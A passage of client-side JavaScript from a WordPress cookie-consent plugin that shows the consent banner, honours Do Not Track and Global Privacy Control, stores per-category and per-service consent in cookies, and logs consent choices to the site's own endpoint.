		//for Non optin/optout visitors, and DNT users, we just track the no-warning option
		if ( complianz.consenttype !== 'optin' && complianz.consenttype !== 'optout' ) {
			cmplz_track_status( 'no_warning' );
		} else if ( cmplz_do_not_track() ) {
			cmplz_track_status('do_not_track' );
		}
	}

	cmplz_set_category_as_body_class();
	//fire cats event, but do not fire a track, as we do this on exit.
	cmplz_fire_categories_event();
	if ( !cmplz_do_not_track() ) {
		if (complianz.consenttype === 'optin') {
			if (complianz.forceEnableStats) {
				cmplz_enable_category('statistics');
			}
			console.log('opt-in');
			show_cookie_banner();
		} else if (complianz.consenttype === 'optout') {
			console.log('opt-out');
			show_cookie_banner();
		} else {
			console.log('other consent type, no cookie warning');
			//on other consent types, all scripts are enabled by default.
			cmplz_accept_all();
		}
	} else {
		console.log('global privacy control or do not track detected: no banner.');
		cmplz_track_status( 'do_not_track' );
	}
}

/**
 * Check if User has set either GPC or DNT in the browser.
 * @returns {boolean}
 */
function cmplz_do_not_track(){
	let dnt = 'doNotTrack' in navigator && navigator.doNotTrack === '1';
	let gpc = 'globalPrivacyControl' in navigator && navigator.globalPrivacyControl;
	return !!(complianz.do_not_track_enabled && (gpc || dnt));
}

/*
 * Get list of services active on the page
 * @returns {*[]}
 */
function cmplz_get_services_on_page(){
	let services=[];
	document.querySelectorAll('[data-service]').forEach(obj => {
		let service = obj.getAttribute('data-service');
		let category = obj.getAttribute('data-category');
		if ( services.indexOf(service)==-1 ) {
			services.push({
				'category': category,
				'service':service,
			});
		}
	});
	return services;
}

/*
 * Run the actual cookie warning
 *
 * */

window.show_cookie_banner = function () {
	let disableCookiebanner = complianz.disable_cookiebanner || cmplz_is_speedbot();
	//do not show banner when manage consent area on cookie policy is visible
	//when users use only the shortcode, the manage consent container is not active, but the dropdown cookie policy class is.
	//when the complianz shortcode is used, the dropdown cookie policy class is loaded late because it's loaded with javascript.
	let tmpDismissCookiebanner = false;
	if ( document.querySelector('#cmplz-manage-consent-container') || document.querySelector('.cmplz-dropdown-cookiepolicy') ) {
		tmpDismissCookiebanner = true;
	}

	const container = document.getElementById('cmplz-cookiebanner-container');
	if (container) {
		document.body.prepend(container);
	}

	let link = document.createElement("link");
	let pageLinks = complianz.page_links[complianz.region];
	//get correct banner, based on banner_id
	cmplz_banner = document.querySelector('.cmplz-cookiebanner.banner-'+complianz.user_banner_id+'.'+complianz.consenttype);
	if ( !cmplz_banner ) {
		disableCookiebanner = true;
	}
	cmplz_manage_consent_button = document.querySelector('#cmplz-manage-consent .cmplz-manage-consent.manage-consent-'+complianz.user_banner_id);
	let css_file_url = complianz.css_file.replace('{type}', complianz.consenttype ).replace('{banner_id}', complianz.user_banner_id);
	if ( complianz.css_file.indexOf('cookiebanner/css/defaults/banner') !== -1 ) {
		console.log('Fallback default css file used. Please re-save banner settings, or check file writing permissions in uploads directory');
	}

	link.href = css_file_url;
	link.type = "text/css";
	link.rel = "stylesheet";
	link.onload = function () {
		if ( !disableCookiebanner ) {
			cmplz_banner.classList.remove('cmplz-hidden');
			cmplz_manage_consent_button.classList.remove('cmplz-hidden');
			// Set focus to the close button when banner is shown
			const closeButton = cmplz_banner.querySelector('.cmplz-close');
			if (closeButton) {
				closeButton.focus();
			}
		}
	}
	document.getElementsByTagName("head")[0].appendChild(link);
	if ( cmplz_banner && !disableCookiebanner ) {
		cmplz_banner.querySelectorAll('.cmplz-links a:not(.cmplz-external), .cmplz-buttons a:not(.cmplz-external)').forEach(obj => {
			let docElement = obj;
			docElement.classList.add('cmplz-hidden');
			for (let pageType in pageLinks ) {
				if (pageLinks.hasOwnProperty(pageType) && docElement.classList.contains(pageType)) {
					docElement.setAttribute('href', pageLinks[pageType]['url'] + docElement.getAttribute('data-relative_url'));
					if ( docElement.innerText === '{title}') {
						docElement.innerText = cmplz_html_decode(pageLinks[pageType]['title']);
					}
					docElement.classList.remove('cmplz-hidden');
				}
			}
		});

		cmplz_set_banner_status();
		//we don't use the setBannerStatus function here, as we don't want to save it in a cookie now.
		if ( tmpDismissCookiebanner ) {
			cmplz_banner.classList.remove('cmplz-show');
			cmplz_banner.classList.add('cmplz-dismissed');
			cmplz_manage_consent_button.classList.remove('cmplz-dismissed');
			cmplz_manage_consent_button.classList.add('cmplz-show');
		}
	}

	let event = new CustomEvent('cmplz_cookie_warning_loaded', {detail: complianz.region});
	document.dispatchEvent(event);
}
/*
 * Get the status of the banner: dismissed | show
 * @returns {string}
 */
window.cmplz_get_banner_status = function (){
	return cmplz_get_cookie('banner-status');
}

/*
 * Set the banner status so it will be either shown or dismissed, and store it in a cookie.
 * @param status (optional)
 */

window.cmplz_set_banner_status = function ( status ){
	let prevStatus = cmplz_get_cookie('banner-status');
	status = typeof status !== 'undefined' ? status : prevStatus;
	if ( status !== prevStatus ) {
		cmplz_set_cookie( 'banner-status', status );
	}
	if (status.length===0){
		status = 'show';
	}

	if (status==='show') {
		prevStatus = 'dismissed';
	} else {
		prevStatus = 'show';
	}

	if ( cmplz_banner && status.length>0 ) {
		cmplz_banner.classList.remove('cmplz-'+prevStatus);
		cmplz_banner.classList.add('cmplz-'+status );
		if ( cmplz_manage_consent_button ) {
			cmplz_manage_consent_button.classList.add('cmplz-'+prevStatus);
			cmplz_manage_consent_button.classList.remove('cmplz-'+status);
		}
	}

	if ( cmplz_banner_container && complianz.soft_cookiewall ) {
		cmplz_banner_container.classList.remove('cmplz-'+prevStatus);
		cmplz_banner_container.classList.add('cmplz-'+status, 'cmplz-soft-cookiewall' );
	}
	let event = new CustomEvent('cmplz_banner_status', { detail: status });
	document.dispatchEvent(event);
	cmplz_start_clean();

	if ( status === 'show' ) {
		// Set focus to the close button when banner is shown
		const closeButton = cmplz_banner.querySelector('.cmplz-close');
		if (closeButton) {
			closeButton.focus();
		}
	}
}

/*
 * Check if current visitor is a bot
 *
 * @returns {boolean}
 */
function cmplz_is_bot(){
	let botPattern = "(googlebot\/|Googlebot-Mobile|Google-InspectionTool|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	let reBot = new RegExp(botPattern, 'i');
	let userAgent = navigator.userAgent;
	return reBot.test(userAgent);
}
/*
 * Check if current visitor is a speedbot
 *
 * @returns {boolean}
 */
function cmplz_is_speedbot(){
	let userAgent = navigator.userAgent;
	let speedBotPattern = "(GTmetrix|pingdom|pingbot|Lighthouse)";
	let speedBot = new RegExp(speedBotPattern, 'i');
	return speedBot.test(userAgent);
}

/*
 * Check if there is consent for a category or service
 * @param category
 * @returns {boolean}
 */

window.cmplz_has_consent = function ( category ){
	if ( cmplz_is_bot() ) {
		return true;
	}

	if ( category === 'functional' ) {
		return true;
	}
	let has_consent, value;

	//if DNT is detected, we should only return the actual cookie value, and not look at the consenttype
	if ( cmplz_do_not_track() ){
		value = cmplz_get_cookie(category);
		has_consent = (value === 'allow');
		return has_consent;
	}

	/*
	 * categories
	 */
	value = cmplz_get_cookie(category);
	if ( (complianz.consenttype === 'optout' || complianz.consenttype === 'other') && value === '') {
		//if it's opt out and no cookie is set we should return true
		has_consent = true;
	} else {
		//all other situations, return only true if value is allow
		has_consent = (value === 'allow');
	}

	return has_consent;
}

/*
 * Check if a service has consent
 * @param service
 * @returns {boolean|*}
 */
window.cmplz_is_service_denied = function ( service ) {
	//Check if it's in the consented services cookie
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}

	if ( !consented_services.hasOwnProperty( service ) ){
		return false;
	} else {
		return !consented_services[service];
	}
}

/*
 * Check if a service has consent
 * @param service
 * @param category
 * @returns {boolean|*}
 */
window.cmplz_has_service_consent = function ( service, category ) {
	//Check if it's in the consented services cookie
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}

	if ( !consented_services.hasOwnProperty( service ) ){
		//default to the category
		return cmplz_has_consent( category );
	} else {
		return consented_services[service];
	}
}

/*
 * check if there's at least one service with consent
 * @returns {boolean}
 */
function cmplz_exists_service_consent(){
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
		for (const key in consented_services) {
			if ( consented_services.hasOwnProperty(key) ) {
				if (consented_services[key] == true) {
					return true;
				}
			}
		}
	} catch (e) {
		return false;
	}
	return false;
}

/*
 * Set consent for a service
 * @param service
 * @param consented
 */
function cmplz_set_service_consent( service, consented ){
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}
	consented_services[service] = consented;
	cmplz_set_cookie('consented_services', JSON.stringify(consented_services) );
	let details = {};
	details.service = service;
	details.value = consented;
	details.region = complianz.region;
	//when the status is changed, we may need to fire scripts again, so we reset it.
	cmplz_all_scripts_hook_fired = false;
	let event = new CustomEvent('cmplz_status_change_service', { detail: details });
	document.dispatchEvent(event);
}

/*
 * Remove all service consents
 */
function cmplz_clear_all_service_consents(){
	cmplz_set_cookie('consented_services', '');
}

/*
 * Get all consented or denied services
 */

function cmplz_get_all_service_consents(){
	let consented_services_json = cmplz_get_cookie('consented_services');
	let consented_services;
	try {
		consented_services = JSON.parse(consented_services_json);
	} catch (e) {
		consented_services = {};
	}
	return consented_services;
}
/*
 * Get cookie path
 * @returns {*}
 */
function cmplz_get_cookie_path(){
	return typeof complianz.cookie_path !== 'undefined' && complianz.cookie_path !== '' ? complianz.cookie_path : '/';
}

/*
 * retrieve domain to set the cookies on
 * @returns {string}
 */
function cmplz_get_cookie_domain() {
	if (complianz.set_cookies_on_root == 1 && complianz.cookie_domain.length > 3 && !complianz.cookie_domain.includes('localhost')) {
		return complianz.cookie_domain;
	}
	return '';
}

/*
 * Set consent for a category
 * @param category
 * @param value
 */
window.cmplz_set_consent = function (category, value){
	cmplz_set_accepted_cookie_policy_id();

	//functional is always allow
	value = category==='functional' ? 'allow' : value;
	let previous_value = cmplz_get_cookie(category);

	//keep checkboxes in banner and on cookie policy in sync
	//do this before the change check to ensure sync: https://github.com/Really-Simple-Plugins/complianz-gdpr/issues/324
	let checked = value === 'allow';
	document.querySelectorAll('input.cmplz-'+category).forEach(obj => {
		obj.checked = checked;
	});

	//do not trigger a change event if nothing has changed.
	if ( previous_value === value ) {
		return;
	}

	cmplz_set_cookie(category, value);
	if ( value === 'allow' ) {
		cmplz_enable_category(category);
	}

	cmplz_wp_set_consent(category, value);
	if ( category === 'statistics' ) {
		cmplz_wp_set_consent('statistics-anonymous', 'allow');
	}

	let details = new Object();
	details.category = category;
	details.value = value;
	details.region = complianz.region;
	details.categories = cmplz_accepted_categories();
	//when the status is changed, we may need to fire scripts again, so we reset it.
	cmplz_all_scripts_hook_fired = false;
	let event = new CustomEvent('cmplz_status_change', { detail: details });
	document.dispatchEvent(event);
	if ( category === 'marketing' && value === 'deny' && previous_value === 'allow' ) {
		cmplz_integrations_revoke();
		//give the code some time to finish, so our track status code can send a signal to the backend.
		setTimeout(function(){
			cmplz_reload_browser_compatible()
		}, 500);
	}
}

/*
* In some browsers, like firefox, the reload does not force reload, but keeps cached data, causing e.g. Google Maps to load anyway.
*/
function cmplz_reload_browser_compatible(){
	if( navigator.userAgent.toLowerCase().indexOf('firefox') > -1 ){
		const url = new URL(window.location.href);
		url.searchParams.set('cmplz-force-reload', Date.now().toString());
		window.location.href = url.toString();
	} else {
		window.location.reload();
	}
}

/*
 * We use ajax to check the consenttype based on region, otherwise caching could prevent the user specific warning
 *
 * */

var cmplz_user_data = [];
//check if it's already stored
if (typeof (Storage) !== "undefined" && sessionStorage.cmplz_user_data) {
	cmplz_user_data = JSON.parse(sessionStorage.cmplz_user_data);
}

//if not stored yet, load. As features in the user object can be changed on updates, we also check for the version
if ( complianz.geoip == 1 && (cmplz_user_data.length == 0 || (cmplz_user_data.version !== complianz.version) || (cmplz_user_data.banner_version !== complianz.banner_version)) ) {

	let request = new XMLHttpRequest();
	let cmplzUserRegion = cmplz_get_url_parameter(window.location.href, 'cmplz_user_region');
	cmplzUserRegion = cmplzUserRegion ? '&cmplz_user_region=' + cmplzUserRegion : '';
	request.open('GET', complianz.url+'banner?'+complianz.locale+cmplzUserRegion, true);
	request.setRequestHeader('Content-type', 'application/json');
	request.send();
	request.onload = function() {
		cmplz_user_data = JSON.parse(request.response);
		sessionStorage.cmplz_user_data = JSON.stringify(cmplz_user_data);
		conditionally_show_banner();
	};
} else {
	conditionally_show_banner();
}

/*
 *  when ab testing, or using records of consent, we want to keep track of the unique user id
 */

if ( complianz.store_consent == 1 ) {
	var cmplz_id_cookie = cmplz_get_cookie('id');
	var cmplz_id_session = '';
	var cmplz_id = '';
	if (typeof (Storage) !== "undefined" && sessionStorage.cmplz_id) {
		cmplz_id_session = JSON.parse(sessionStorage.cmplz_id);
	}

	if ( cmplz_id_cookie.length == 0 && cmplz_id_session.length > 0 ) {
		cmplz_id = cmplz_id_session;
		cmplz_set_cookie('id', cmplz_id );
	}

	if ( cmplz_id_cookie.length > 0 && cmplz_id_session.length == 0 ) {
		cmplz_id = cmplz_id_cookie;
	}

	if ( typeof (Storage) !== "undefined" ) {
		sessionStorage.cmplz_id = JSON.stringify(cmplz_id);
	}
}

// visibilitychange and pagehide work in more browsers hence we check if they are supported and try to use them
document.addEventListener('visibilitychange', function () {
	if ( document.visibilityState === 'hidden' ) {
		cmplz_track_status_end();
	}
});
window.addEventListener("pagehide", cmplz_track_status_end, false );
window.addEventListener("beforeunload", cmplz_track_status_end, false );

function cmplz_track_status_end(){
	if ( !cmplz_consent_stored_once ) {
		cmplz_track_status();
	}
}

/*
 * This creates an API which devs can use to trigger actions in complianz.
 */
document.addEventListener('cmplz_consent_action', function (e) {
	cmplz_set_consent( e.detail.category , 'allow' );
	cmplz_fire_categories_event();
	cmplz_track_status();
});



/*
 * For both opt-in and opt-out, clicking cmplz-accept should result in accepting all categories
 */
cmplz_add_event('click', '.cmplz-accept', function(e){
	e.preventDefault();
	setTimeout( () => {
		cmplz_accept_all();
		cmplz_set_banner_status('dismissed');
		cmplz_fire_categories_event();
		cmplz_track_status();
	},0);
});

/*
 *  Accept marketing cookies by clicking any other link cookie acceptance from a custom link
 */

//cmplz-accept-marketing is deprecated
cmplz_add_event('click', '.cmplz-accept-category, .cmplz-accept-marketing', function(e){
	e.preventDefault();
	let obj = e.target;
	let service = obj.getAttribute('data-service');
	let category = obj.getAttribute('data-category');
	category = category ? category : 'marketing';
	if ( complianz.clean_cookies == 1 && typeof service !== 'undefined' && service ){
		cmplz_set_service_consent(service, true);
		cmplz_enable_category('', 'general');
		cmplz_enable_category('', service);
	} else {
		//we're activating a category, so do not need service activation here.
		// cmplz_enable_category('', 'general');
		cmplz_set_consent( category, 'allow' );
	}
	cmplz_set_banner_status('dismissed');
	cmplz_fire_categories_event();
	cmplz_track_status();
});

/*
 * Accept a specific service
 */
cmplz_add_event('click', '.cmplz-accept-service', function(e){
	let obj = e.target;
	//INPUT should be handled by change event, these are checkboxes on the cookie policy
	let tagName = obj.tagName;
	if ( tagName === 'INPUT' ) {
		return;
	}
	let service = obj.getAttribute('data-service');
	if ( typeof service !== 'undefined' ){
		cmplz_set_service_consent(service, true);
		cmplz_enable_category('', 'general');
		cmplz_enable_category('', service);
	}
	cmplz_fire_categories_event();
	cmplz_track_status();
});
/*
 * Accept a specific service
 */
cmplz_add_event('change', '.cmplz-accept-service', function(e){
	let obj = e.target;
	let tagName = obj.tagName;
	let service = obj.getAttribute('data-service');
	if ( typeof service !== 'undefined' ) {
		//inputs are from the consent per service option on the cookie policy.
		if ( tagName === 'INPUT' ) {
			cmplz_set_banner_status('dismissed');
			if ( obj.checked ){
				cmplz_set_service_consent(service, true);
				cmplz_enable_category('', service);
			} else {
				cmplz_set_service_consent(service, false);
				//give our track status time to finish
				setTimeout(function(){
					cmplz_reload_browser_compatible()
				}, 500);
			}
			//if not input, it's a placeholder
		} else {
			e.preventDefault();
			cmplz_set_service_consent(service, true);
			cmplz_enable_category('', 'general');
			cmplz_enable_category('', service);

			//give our track status time to finish
			setTimeout(function(){
				cmplz_reload_browser_compatible()
			}, 500);
		}
	}
	cmplz_fire_categories_event();
	cmplz_track_status();
});



/*
 * On the banner, clicking a category should fire the category only after the save button is clicked.
 *
 */
cmplz_add_event('click', '.cmplz-save-preferences', function(e){
	let obj = e.target;
	cmplz_banner = obj.closest('.cmplz-cookiebanner');
	let consented_categories = [];

	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			let categoryElement = cmplz_banner.querySelector('input.cmplz-' + category);
			if (categoryElement && categoryElement.checked) {
				consented_categories.push(category);
			}
		}
	}
	cmplz_fire_before_categories_consent(consented_categories);
	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			if (consented_categories.includes(category)) {
				cmplz_set_consent(category, 'allow');
			} else {
				cmplz_set_consent(category, 'deny');
			}
		}
	}
	cmplz_set_banner_status('dismissed');
	cmplz_fire_categories_event();
	cmplz_track_status();
});

cmplz_add_event('click', '.cmplz-close', function(e){
	cmplz_set_banner_status('dismissed');
});

cmplz_add_event('click', '.cmplz-view-preferences', function(e){
	let obj = e.target;
	cmplz_banner = obj.closest('.cmplz-cookiebanner');
	if ( cmplz_banner.querySelector('.cmplz-categories').classList.contains('cmplz-fade-in')) {
		cmplz_banner.classList.remove('cmplz-categories-visible');
		cmplz_banner.querySelector('.cmplz-categories' ).classList.remove('cmplz-fade-in');
		cmplz_banner.querySelector('.cmplz-view-preferences' ).style.display = 'block';
		cmplz_banner.querySelector('.cmplz-save-preferences' ).style.display = 'none';
	} else {
		cmplz_banner.classList.add('cmplz-categories-visible');
		cmplz_banner.querySelector('.cmplz-categories' ).classList.add('cmplz-fade-in');
		cmplz_banner.querySelector('.cmplz-view-preferences' ).style.display = 'none';
		cmplz_banner.querySelector('.cmplz-save-preferences' ).style.display = 'block';
		
		// Set focus to the first category when preferences are shown
		const firstCategory = cmplz_banner.querySelector('.cmplz-categories .cmplz-category');
		if (firstCategory) {
			firstCategory.setAttribute('tabindex', '-1');
			firstCategory.focus();
		}
	}
});
/*
 * On the cookie policy, clicking a category should fire the category immediately
 *
 */
cmplz_add_event('change', '.cmplz-manage-consent-container .cmplz-category', function(e){
	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			let categoryElement = document.querySelector('.cmplz-manage-consent-container input.cmplz-' + category);
			if (categoryElement) {
				if (categoryElement.checked) {
					cmplz_set_consent(category, 'allow');
				} else {
					cmplz_set_consent(category, 'deny');
				}
				cmplz_set_banner_status('dismissed');
				cmplz_fire_categories_event();
				cmplz_track_status();
			}
		}
	}

});

cmplz_add_event('click', '.cmplz-deny', function(e){
	e.preventDefault();
	cmplz_set_banner_status('dismissed');
	cmplz_deny_all();

});

cmplz_add_event('click', 'button.cmplz-manage-settings', function(e){
	e.preventDefault();
	let catsContainer = document.querySelector('.cmplz-cookiebanner .cmplz-categories');
	let saveSettings = document.querySelector('.cmplz-save-settings');
	let manageSettings = document.querySelector('button.cmplz-manage-settings');
	if ( !cmplz_is_hidden(catsContainer) ){
		saveSettings.style.display='none';
		manageSettings.style.display = 'block';
		catsContainer.style.display='none';
	} else {
		saveSettings.style.display = 'block';
		manageSettings.style.display='none';
		catsContainer.style.display = 'block';
	}
});

cmplz_add_event('click', 'button.cmplz-manage-consent', function(e){
	e.preventDefault();
	cmplz_set_banner_status('show');
});

/*
 * Handle dismiss on scroll and dismiss on timeout
 */
function cmplz_set_up_auto_dismiss() {
	if ( complianz.consenttype === 'optout' ) {
		if ( complianz.dismiss_on_scroll==1 ) {
			let onWindowScroll = function(evt) {
				if (window.pageYOffset > Math.floor(400)) {
					cmplz_set_banner_status('dismissed');
					cmplz_fire_categories_event();
					cmplz_track_status();
					window.removeEventListener('scroll', onWindowScroll);
					this.onWindowScroll = null;
				}
			};
			window.addEventListener('scroll', onWindowScroll);
		}

		let delay = parseInt(complianz.dismiss_timeout);
		if ( delay > 0 ) {
			window.setTimeout(function () {
				cmplz_set_banner_status('dismissed');
				cmplz_fire_categories_event();
				cmplz_track_status();
			}, Math.floor(delay));
		}
	}
}

/*
 * Fire a event wich passes all consented categories
 * Separated from the actual category consent because we want to bundle it in one event
 */
function cmplz_fire_categories_event(){
	let details = new Object();
	details.category = cmplz_highest_accepted_category();
	details.categories = cmplz_accepted_categories();
	details.region = complianz.region;
	let event = new CustomEvent('cmplz_fire_categories', { detail: details });
	document.dispatchEvent(event);
}
/*
 * Track the status of current consent
 * @param status
 */

function cmplz_track_status( status ) {
	let cats = [];
	status = typeof status !== 'undefined' ? status : false;

	let event = new CustomEvent('cmplz_track_status', { detail: status });
	document.dispatchEvent(event);

	if ( !status ) {
		cats = cmplz_accepted_categories();
	} else {
		cats = [status];
	}
	cmplz_set_category_as_body_class();
	let saved_cats, saved_services;
	try {saved_cats = JSON.parse(cmplz_get_cookie('saved_categories'));} catch (e) {saved_cats = {};}
	try {saved_services = JSON.parse(cmplz_get_cookie('saved_services'));} catch (e) {saved_services = {};}
	let consented_services = cmplz_get_all_service_consents();

	//compare current cats with saved cats. When there are no changes, do nothing.
	if (cmplz_equals(saved_cats, cats) && cmplz_equals(saved_services, consented_services)) {
		return;
	}

	if ( complianz.store_consent != 1 || cmplz_is_bot() || cmplz_is_speedbot() ) {
		return;
	}

	//keep track of the fact that the status was saved at least once
	cmplz_set_cookie('saved_categories', JSON.stringify(cats));
	cmplz_set_cookie('saved_services', JSON.stringify(consented_services));
	cmplz_consent_stored_once = true;

	let data;
	let request = new XMLHttpRequest();
	request.open('POST', complianz.url+'track', true);
	data = {
		'consented_categories': cats,
		'consented_services':consented_services,
		'consenttype': window.wp_consent_type,//store the source consenttype, as our complianz.consenttype will not include optinstats.
	};

	request.setRequestHeader('Content-type', 'application/json');
	request.send(JSON.stringify(data));

}

/*
 * Get accepted categories
 *
 * @returns {string}
 */
function cmplz_accepted_categories() {
	let consentedCategories = cmplz_categories;
	let consentedTemp = [];

	//because array filter changes keys, we make a temp arr
	for (let key in consentedCategories) {
		if ( consentedCategories.hasOwnProperty(key) ) {
			let category = consentedCategories[key];
			if (cmplz_has_consent(category)) {
				consentedTemp.push(category);
			}
		}
	}

	consentedCategories = consentedCategories.filter(function(value, index, consentedCategories){
		return cmplz_in_array(value, consentedTemp);
	});
	return consentedCategories;
}

/*
 * Enable the checkbox for each category which was enabled
 *
 * */

function cmplz_sync_category_checkboxes() {
	for ( let key in cmplz_categories ) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			if ( cmplz_has_consent(category) || category === 'functional' ) {
				document.querySelectorAll('input.cmplz-' + category).forEach(obj => {
					obj.checked = true;
				});
			} else {
				document.querySelectorAll('input.cmplz-' + category).forEach(obj => {
					obj.checked = false;
				});
			}
		}

		document.querySelectorAll('.cmplz-accept-service').forEach(obj => {
			let service = obj.getAttribute('data-service');
			let category = obj.getAttribute('data-category');
			if ( cmplz_has_service_consent( service, category ) ) {
				obj.checked = true;
			} else if ( cmplz_is_service_denied( service ) ) {
				obj.checked = false;
			} else {
				//no consent on service level, check if it's category has consent.
				let category = obj.getAttribute('data-category' );
				obj.checked = !!cmplz_has_consent(category);
			}
		});
	}
}

/*
 * Merge two objects
 *
 * */

function cmplz_merge_object(userdata, ajax_data) {
	let output = {};
	//first, we fill the important data.
	for (let key in ajax_data) {
		if (ajax_data.hasOwnProperty(key)) output[key] = ajax_data[key];
	}

	//conditionally add static data
	for (let key in userdata) {
		//only add if not in ajax_data
		if (!ajax_data.hasOwnProperty(key) || typeof ajax_data[key] === 'undefined') {
			if (userdata.hasOwnProperty(key)) output[key] = userdata[key];
		}
	}

	return output;
}

/*
 * Clear all our own cookies, to make sure path issues are resolved.
 *
 *
 */
function cmplz_clear_cookies (cookie_part) {
	if (typeof document === 'undefined') {
		return false;
	}

	let foundCookie = false;
	let secure = window.location.protocol === 'https:' ? ';secure' : '';
	let expires = 'expires=' + new Date().toGMTString();
	let pathParts = location.pathname.replace(/^\/|\/$/g, '').split('/');

	// Loop through all cookies
	document.cookie.split('; ').forEach(function(cookie) {
		let cookieName = cookie.split(';')[0].split('=')[0];

		// If the cookie contains cookie_part, try to delete it
		if (cookieName.indexOf(cookie_part) !== -1) {
			foundCookie = true;
			let domainParts = window.location.hostname.split('.');
			let skipLast = domainParts.length > 1;

			// Clear cookies on root path and subpaths
			pathParts.forEach(function(pathPart) {
				let path = '/' + pathPart;
				document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=.' + domainParts.join('.') + ';path=' + path;
				document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=.' + domainParts.join('.') + ';path=' + path + '/';
			});

			// Clear cookies on parent domains
			while (domainParts.length > 0) {
				let domain = '.' + domainParts.join('.');
				domainParts.shift();
				if (skipLast && domainParts.length === 1) domainParts.shift();

				pathParts.forEach(function(pathPart) {
					let path = '/' + pathPart;
					document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=' + domain + ';path=' + path;
					document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=' + domain + ';path=' + path + '/';
				});
			}
		}
	});

	// To prevent a double reload, we preserve the cookie policy id
	cmplz_set_accepted_cookie_policy_id();

	return foundCookie;
}

/*
 *
 * If a policy is accepted, save this in the user policy id
 *
 * */

function cmplz_set_accepted_cookie_policy_id() {
	cmplz_set_cookie('policy_id', complianz.current_policy_id);
}

/*
 * For supported integrations, initialize the not consented state
 *
 * */

function cmplz_integrations_init() {
	let cookiesToSet = complianz.set_cookies;
	//check if we have scripts that need to be set to true on init.
	for (let key in cookiesToSet) {
		if (cookiesToSet.hasOwnProperty(key) && cookiesToSet[key][1] === '1') {
			cmplz_set_cookie(key, cookiesToSet[key][1], false);
		}
	}
}

/*
 * For supported integrations, revoke consent
 *
 * */
function cmplz_integrations_revoke() {
	let cookiesToSet = complianz.set_cookies;
	for (let key in cookiesToSet) {
		if (cookiesToSet.hasOwnProperty(key)) {
			cmplz_set_cookie(key, cookiesToSet[key][1], false);
			if ( cookiesToSet[key][1] == false ){
				cmplz_clear_cookies(key);
			}
		}
	}
}

/*
 * For supported integrations, set consent
 *
 * */

function cmplz_set_integrations_cookies() {
	let cookiesToSet = complianz.set_cookies;
	for (let key in cookiesToSet) {
		if (cookiesToSet.hasOwnProperty(key)) {
			cmplz_set_cookie(key, cookiesToSet[key][0], false);
		}
	}
}

function cmplz_get_url_parameter(sPageURL, sParam) {
	if (!sPageURL || typeof sPageURL === 'undefined' || sPageURL.indexOf('?') === -1) {
		return false;
	}

	const queryString = sPageURL.split('?')[1];
	if (!queryString) return false;

	const sURLVariables = queryString.split('&');
	for (let i = 0; i < sURLVariables.length; i++) {
		const sParameterName = sURLVariables[i].split('=');
		if (sParameterName[0] === sParam) {
			return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
		}
	}

	return false;
}

/*
 * If the parameter cmplz_region_redirect =true is passed, find the user's region, and redirect.
 */
function cmplz_maybe_auto_redirect() {
	let redirect = cmplz_get_url_parameter(window.location.href, 'cmplz_region_redirect');
	let region = cmplz_get_url_parameter(window.location.href, 'cmplz-region');
	if (redirect && !region) {
		let newUrl = window.location.href.split('#')[0] + '&cmplz-region=' + complianz.region;
		let hash = window.location.hash;
		window.location.href = newUrl + hash;
	}
}

/*
